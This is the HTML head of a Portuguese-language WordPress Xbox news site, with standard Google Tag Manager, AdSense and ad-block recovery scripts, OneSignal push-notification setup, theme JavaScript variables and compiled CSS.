<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5JKZJ');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<amp -auto-ads type="adsense"
              data-ad-client="ca-pub-4075048243206341">
</amp><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "fcb7c1bc-a488-4bb0-b9e7-08126fac5fad",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.centralxbox.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.centralxbox.com.br') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.centralxbox.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>

    
	
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<!-- Não existe versão amphtml disponível para essa URL. -->
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TK5JKZJ' );
			
/* ]]> */
</script>

<!-- Fim do código do Gerenciador de Etiquetas do Google adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4075048243206341&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4075048243206341?ers=1" nonce="FdPN2JhXrlUV-PwShSw5Iw"></script><script nonce="FdPN2JhXrlUV-PwShSw5Iw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet final de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Proteção contra Erros de Recuperação de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet final de Proteção contra o Erro de Recuperação do Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kite -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4eb853";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="241d5d66ec";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 